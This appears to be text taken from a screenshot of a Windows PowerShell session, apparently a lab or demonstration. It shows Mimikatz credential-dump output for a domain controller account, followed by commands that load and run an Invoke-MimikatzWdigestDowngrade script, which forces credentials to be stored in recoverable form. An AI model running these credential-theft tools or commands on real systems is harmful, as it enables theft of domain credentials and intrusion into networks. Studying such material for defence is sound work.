 Windows PowerShell
Authentication Id : 0 ; 999 (00000000:000003e7)
Session           : UndefinedLogonType from 0
User Name         : BHARAT-DC$
Domain            : BHARAT
SID               : S-1-5-18
        msv :
        tspkg :
        wdigest :
         * Username : BHARAT-DC$
         * Domain   : BHARAT
         * Password : (null)
        kerberos :
         * Username : bharat-dc$
         * Domain   : BHARAT.COM
         * Password : (null)
        ssp :   KO
        credman :
mimikatz(powershell) # exit
Bye!
PS C:\Users\Administrator\Desktop> . .\Invoke-MimikatzWdigestDowngrade.ps1
PS C:\Users\Administrator\Desktop> Invoke-MimikatzWdigestDowngrade
PS C:\Users\Administrator\Desktop> Get-Job | Receive-Job
VERBOSE: Done!
20:33
04-05-2015